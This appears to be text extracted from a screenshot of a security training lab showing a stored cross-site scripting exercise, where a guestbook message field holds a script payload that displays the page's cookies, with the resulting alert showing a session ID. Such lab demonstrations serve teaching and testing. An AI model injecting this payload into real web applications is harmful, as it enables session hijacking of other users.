 Vulnerability: Stored Cross Site Scripting (XSS)
Name * Test Waf
Message * <script>alert(document.cookie)</script>
Sign Guestbook Clear Guestbook
Name: test
10.0.2.15
PHPSESSID=v9bc6kv8ifpbi5l735cjhps9hk; security=low
OK